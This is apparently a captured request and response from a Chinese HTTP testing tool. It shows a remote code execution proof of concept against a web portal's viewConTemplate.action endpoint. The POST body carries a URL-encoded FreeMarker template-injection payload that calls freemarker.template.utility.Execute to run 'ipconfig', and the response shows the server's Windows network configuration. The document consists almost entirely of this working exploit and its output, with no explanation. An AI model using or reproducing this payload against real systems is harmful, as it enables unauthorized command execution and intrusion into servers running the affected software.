 Request
数据包扫描
热加载
构造请求
1 POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1
2 Host:
3 Accept-Encoding: gzip
4 Content-Type: application/x-www-form-urlencoded
5
6 moduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.
Execute%2522%253Fnew%28%29%28%2522ipconfig%2522%29%257D%253C%252Fclob%253E&uuid=1
Responses 498bytes / 120ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=944496EAE557D3E65118
4 Cache-Control: no-cache
5 Expires: 0
6 Pragma: No-cache
7 Content-Type: text/html;charset=UTF-8
8 Date: Wed, 13 Mar 2024 11:28:08 GMT
9 Content-Length: 498
10
11 <clob>
12 Windows IP 配置
13
14
15 以太网适配器 以太网:
16
17 连接特定的 DNS 后缀 . . . . . . . :
18 IPv6 地址 . . . . . . . . . . . . : 2409
19 本地链接 IPv6 地址. . . . . . . . : fe80
20 IPv4 地址 . . . . . . . . . . . . : 192.
21 子网掩码 . . . . . . . . . . . . : 255